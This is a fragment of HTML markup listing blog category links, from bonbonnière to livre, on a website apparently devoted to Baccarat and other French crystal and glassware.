</li>
	<li class="cat-item cat-item-1134"><a href="https://verrescristalbaccarat.com/category/bonbonniere/" >bonbonnière</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://verrescristalbaccarat.com/category/bonhomme/" >bonhomme</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://verrescristalbaccarat.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://verrescristalbaccarat.com/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://verrescristalbaccarat.com/category/borosilicate/" >borosilicate</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://verrescristalbaccarat.com/category/bouchon/" >bouchon</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://verrescristalbaccarat.com/category/boucle/" >boucle</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://verrescristalbaccarat.com/category/bouddha/" >bouddha</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://verrescristalbaccarat.com/category/bougeoir/" >bougeoir</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://verrescristalbaccarat.com/category/bougeoirs/" >bougeoirs</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://verrescristalbaccarat.com/category/boule/" >boule</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://verrescristalbaccarat.com/category/boulesphere/" >boulesphère</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://verrescristalbaccarat.com/category/bouquetiere/" >bouquetière</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://verrescristalbaccarat.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://verrescristalbaccarat.com/category/brezil/" >brezil</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://verrescristalbaccarat.com/category/briquet/" >briquet</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://verrescristalbaccarat.com/category/broc/" >broc</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://verrescristalbaccarat.com/category/brocs/" >brocs</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://verrescristalbaccarat.com/category/broyeur/" >broyeur</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://verrescristalbaccarat.com/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://verrescristalbaccarat.com/category/buddha/" >buddha</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://verrescristalbaccarat.com/category/burberry/" >burberry</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://verrescristalbaccarat.com/category/buste/" >buste</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://verrescristalbaccarat.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://verrescristalbaccarat.com/category/canard/" >canard</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://verrescristalbaccarat.com/category/canards/" >canards</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://verrescristalbaccarat.com/category/cancer/" >cancer</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://verrescristalbaccarat.com/category/candelabre/" >candélabre</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://verrescristalbaccarat.com/category/candelabres/" >candelabres</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://verrescristalbaccarat.com/category/caracas/" >caracas</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://verrescristalbaccarat.com/category/carafe/" >carafe</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://verrescristalbaccarat.com/category/carafes/" >carafes</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://verrescristalbaccarat.com/category/carafon/" >carafon</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://verrescristalbaccarat.com/category/casser/" >casser</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://verrescristalbaccarat.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://verrescristalbaccarat.com/category/caves/" >caves</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://verrescristalbaccarat.com/category/cendrier/" >cendrier</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://verrescristalbaccarat.com/category/cendriers/" >cendriers</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://verrescristalbaccarat.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://verrescristalbaccarat.com/category/centres/" >centres</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://verrescristalbaccarat.com/category/chalhoub/" >chalhoub</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://verrescristalbaccarat.com/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://verrescristalbaccarat.com/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://verrescristalbaccarat.com/category/chandeliers/" >chandeliers</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://verrescristalbaccarat.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://verrescristalbaccarat.com/category/chat/" >chat</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://verrescristalbaccarat.com/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://verrescristalbaccarat.com/category/chats/" >chats</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://verrescristalbaccarat.com/category/chauny/" >chauny</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://verrescristalbaccarat.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://verrescristalbaccarat.com/category/chemin/" >chemin</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://verrescristalbaccarat.com/category/chemins/" >chemins</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://verrescristalbaccarat.com/category/cheval/" >cheval</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://verrescristalbaccarat.com/category/chien/" >chien</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://verrescristalbaccarat.com/category/chiffre/" >chiffre</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://verrescristalbaccarat.com/category/chipped/" >chipped</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://verrescristalbaccarat.com/category/chopes/" >chopes</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://verrescristalbaccarat.com/category/choppes/" >choppes</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://verrescristalbaccarat.com/category/chouette/" >chouette</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://verrescristalbaccarat.com/category/chouettes/" >chouettes</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://verrescristalbaccarat.com/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://verrescristalbaccarat.com/category/christal/" >christal</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://verrescristalbaccarat.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://verrescristalbaccarat.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://verrescristalbaccarat.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://verrescristalbaccarat.com/category/clichy/" >clichy</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://verrescristalbaccarat.com/category/cloche/" >cloche</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://verrescristalbaccarat.com/category/clochette/" >clochette</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://verrescristalbaccarat.com/category/coccinelle/" >coccinelle</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://verrescristalbaccarat.com/category/cochon/" >cochon</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://verrescristalbaccarat.com/category/cocktail/" >cocktail</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://verrescristalbaccarat.com/category/coeur/" >coeur</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://verrescristalbaccarat.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://verrescristalbaccarat.com/category/coffrets/" >coffrets</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://verrescristalbaccarat.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://verrescristalbaccarat.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://verrescristalbaccarat.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://verrescristalbaccarat.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://verrescristalbaccarat.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://verrescristalbaccarat.com/category/colliers/" >colliers</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://verrescristalbaccarat.com/category/colognes/" >colognes</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://verrescristalbaccarat.com/category/colombes/" >colombes</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://verrescristalbaccarat.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://verrescristalbaccarat.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://verrescristalbaccarat.com/category/compoteira/" >compoteira</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://verrescristalbaccarat.com/category/compotiers/" >compotiers</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://verrescristalbaccarat.com/category/confiturier/" >confiturier</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://verrescristalbaccarat.com/category/conociendo/" >conociendo</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://verrescristalbaccarat.com/category/coquillage/" >coquillage</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://verrescristalbaccarat.com/category/couleurs/" >couleurs</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://verrescristalbaccarat.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://verrescristalbaccarat.com/category/coupelle/" >coupelle</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://verrescristalbaccarat.com/category/coupelles/" >coupelles</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://verrescristalbaccarat.com/category/coupes/" >coupes</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://verrescristalbaccarat.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://verrescristalbaccarat.com/category/cour/" >cour</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://verrescristalbaccarat.com/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://verrescristalbaccarat.com/category/couteaux/" >couteaux</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://verrescristalbaccarat.com/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://verrescristalbaccarat.com/category/crachoir/" >crachoir</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://verrescristalbaccarat.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://verrescristalbaccarat.com/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://verrescristalbaccarat.com/category/creusot/" >creusot</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://verrescristalbaccarat.com/category/cristal/" >cristal</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://verrescristalbaccarat.com/category/cristallerie/" >cristallerie</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://verrescristalbaccarat.com/category/cristalleries/" >cristalleries</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://verrescristalbaccarat.com/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://verrescristalbaccarat.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://verrescristalbaccarat.com/category/cruche/" >cruche</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://verrescristalbaccarat.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://verrescristalbaccarat.com/category/cuisine/" >cuisine</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://verrescristalbaccarat.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://verrescristalbaccarat.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://verrescristalbaccarat.com/category/cygne/" >cygne</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://verrescristalbaccarat.com/category/dailymotion/" >dailymotion</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://verrescristalbaccarat.com/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://verrescristalbaccarat.com/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://verrescristalbaccarat.com/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://verrescristalbaccarat.com/category/dauphin/" >dauphin</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://verrescristalbaccarat.com/category/deco/" >déco</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://verrescristalbaccarat.com/category/decoration/" >décoration</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://verrescristalbaccarat.com/category/decorations/" >décorations</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://verrescristalbaccarat.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://verrescristalbaccarat.com/category/dessous/" >dessous</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://verrescristalbaccarat.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://verrescristalbaccarat.com/category/diabolo/" >diabolo</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://verrescristalbaccarat.com/category/diam11/" >diam11</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://verrescristalbaccarat.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://verrescristalbaccarat.com/category/diferencia/" >diferencia</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://verrescristalbaccarat.com/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://verrescristalbaccarat.com/category/diffrence/" >diffrence</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://verrescristalbaccarat.com/category/diggin/" >diggin</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://verrescristalbaccarat.com/category/dinge/" >dinge</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://verrescristalbaccarat.com/category/dorure/" >dorure</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://verrescristalbaccarat.com/category/dossier/" >dossier</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://verrescristalbaccarat.com/category/drageoir/" >drageoir</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://verrescristalbaccarat.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://verrescristalbaccarat.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://verrescristalbaccarat.com/category/dromadaire/" >dromadaire</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://verrescristalbaccarat.com/category/ecureuils/" >écureuils</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://verrescristalbaccarat.com/category/eglantier/" >églantier</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://verrescristalbaccarat.com/category/ejemplo/" >ejemplo</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://verrescristalbaccarat.com/category/elegant/" >élégant</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://verrescristalbaccarat.com/category/elegante/" >elegante</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://verrescristalbaccarat.com/category/element/" >elément</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://verrescristalbaccarat.com/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://verrescristalbaccarat.com/category/elephant/" >eléphant</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://verrescristalbaccarat.com/category/elephants/" >éléphants</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://verrescristalbaccarat.com/category/empres/" >empres</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://verrescristalbaccarat.com/category/enameling/" >enameling</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://verrescristalbaccarat.com/category/enorme/" >enorme</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://verrescristalbaccarat.com/category/enqu/" >enqu</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://verrescristalbaccarat.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://verrescristalbaccarat.com/category/escalier/" >escalier</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://verrescristalbaccarat.com/category/escargot/" >escargot</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://verrescristalbaccarat.com/category/etoile/" >etoile</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://verrescristalbaccarat.com/category/etoiles/" >etoiles</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://verrescristalbaccarat.com/category/etre/" >etre</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://verrescristalbaccarat.com/category/eugene/" >eugène</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://verrescristalbaccarat.com/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://verrescristalbaccarat.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://verrescristalbaccarat.com/category/executive/" >executive</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://verrescristalbaccarat.com/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://verrescristalbaccarat.com/category/faberg/" >faberg</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://verrescristalbaccarat.com/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://verrescristalbaccarat.com/category/fabuleux/" >fabuleux</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://verrescristalbaccarat.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://verrescristalbaccarat.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://verrescristalbaccarat.com/category/faucon/" >faucon</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://verrescristalbaccarat.com/category/feat/" >feat</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://verrescristalbaccarat.com/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://verrescristalbaccarat.com/category/femme/" >femme</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://verrescristalbaccarat.com/category/femmes/" >femmes</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://verrescristalbaccarat.com/category/figured/" >figured</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://verrescristalbaccarat.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://verrescristalbaccarat.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://verrescristalbaccarat.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://verrescristalbaccarat.com/category/flacon/" >flacon</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://verrescristalbaccarat.com/category/flacona/" >flaconà</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://verrescristalbaccarat.com/category/flacons/" >flacons</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://verrescristalbaccarat.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://verrescristalbaccarat.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://verrescristalbaccarat.com/category/flute/" >flute</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://verrescristalbaccarat.com/category/flutes/" >flutes</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://verrescristalbaccarat.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://verrescristalbaccarat.com/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://verrescristalbaccarat.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://verrescristalbaccarat.com/category/fragancias/" >fragancias</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://verrescristalbaccarat.com/category/fragrances/" >fragrances</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://verrescristalbaccarat.com/category/franck/" >franck</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://verrescristalbaccarat.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://verrescristalbaccarat.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://verrescristalbaccarat.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://verrescristalbaccarat.com/category/galle/" >gallé</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://verrescristalbaccarat.com/category/garniture/" >garniture</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://verrescristalbaccarat.com/category/gazelle/" >gazelle</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://verrescristalbaccarat.com/category/gens/" >gens</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://verrescristalbaccarat.com/category/girandole/" >girandole</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://verrescristalbaccarat.com/category/girandoles/" >girandoles</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://verrescristalbaccarat.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://verrescristalbaccarat.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://verrescristalbaccarat.com/category/gobelet/" >gobelet</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://verrescristalbaccarat.com/category/gobelets/" >gobelets</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://verrescristalbaccarat.com/category/golfeur/" >golfeur</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://verrescristalbaccarat.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://verrescristalbaccarat.com/category/gourde/" >gourde</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://verrescristalbaccarat.com/category/gourmand/" >gourmand</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://verrescristalbaccarat.com/category/gout/" >goût</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://verrescristalbaccarat.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://verrescristalbaccarat.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://verrescristalbaccarat.com/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://verrescristalbaccarat.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://verrescristalbaccarat.com/category/graveur/" >graveur</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://verrescristalbaccarat.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://verrescristalbaccarat.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://verrescristalbaccarat.com/category/guepard/" >guépard</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://verrescristalbaccarat.com/category/h178/" >h178</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://verrescristalbaccarat.com/category/hace/" >hace</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://verrescristalbaccarat.com/category/hallelujah/" >hallelujah</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://verrescristalbaccarat.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://verrescristalbaccarat.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://verrescristalbaccarat.com/category/harcourt/" >harcourt</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://verrescristalbaccarat.com/category/harmonie/" >harmonie</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://verrescristalbaccarat.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://verrescristalbaccarat.com/category/hate/" >hate</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://verrescristalbaccarat.com/category/healer/" >healer</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://verrescristalbaccarat.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://verrescristalbaccarat.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://verrescristalbaccarat.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://verrescristalbaccarat.com/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://verrescristalbaccarat.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://verrescristalbaccarat.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://verrescristalbaccarat.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://verrescristalbaccarat.com/category/huilier/" >huilier</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://verrescristalbaccarat.com/category/huit/" >huit</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://verrescristalbaccarat.com/category/iconique/" >iconique</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://verrescristalbaccarat.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://verrescristalbaccarat.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://verrescristalbaccarat.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://verrescristalbaccarat.com/category/importants/" >importants</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://verrescristalbaccarat.com/category/imposant/" >imposant</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://verrescristalbaccarat.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://verrescristalbaccarat.com/category/initiation/" >initiation</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://verrescristalbaccarat.com/category/insider/" >insider</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://verrescristalbaccarat.com/category/intip/" >intip</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://verrescristalbaccarat.com/category/irise/" >irisé</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://verrescristalbaccarat.com/category/irresistible/" >irresistible</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://verrescristalbaccarat.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://verrescristalbaccarat.com/category/jardiniere/" >jardinière</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://verrescristalbaccarat.com/category/jeder/" >jeder</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://verrescristalbaccarat.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://verrescristalbaccarat.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://verrescristalbaccarat.com/category/jolis/" >jolis</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://verrescristalbaccarat.com/category/jouer/" >jouer</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://verrescristalbaccarat.com/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://verrescristalbaccarat.com/category/joyeux/" >joyeux</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://verrescristalbaccarat.com/category/juvisy/" >juvisy</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://verrescristalbaccarat.com/category/karat/" >karat</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://verrescristalbaccarat.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://verrescristalbaccarat.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://verrescristalbaccarat.com/category/kommt/" >kommt</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://verrescristalbaccarat.com/category/lait/" >lait</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://verrescristalbaccarat.com/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://verrescristalbaccarat.com/category/lambert/" >lambert</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://verrescristalbaccarat.com/category/lampara/" >lampara</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://verrescristalbaccarat.com/category/lamparas/" >lamparas</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://verrescristalbaccarat.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://verrescristalbaccarat.com/category/lampes/" >lampes</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://verrescristalbaccarat.com/category/lanterne/" >lanterne</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://verrescristalbaccarat.com/category/lapin/" >lapin</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://verrescristalbaccarat.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://verrescristalbaccarat.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://verrescristalbaccarat.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://verrescristalbaccarat.com/category/livre/" >livre</a>
</li>
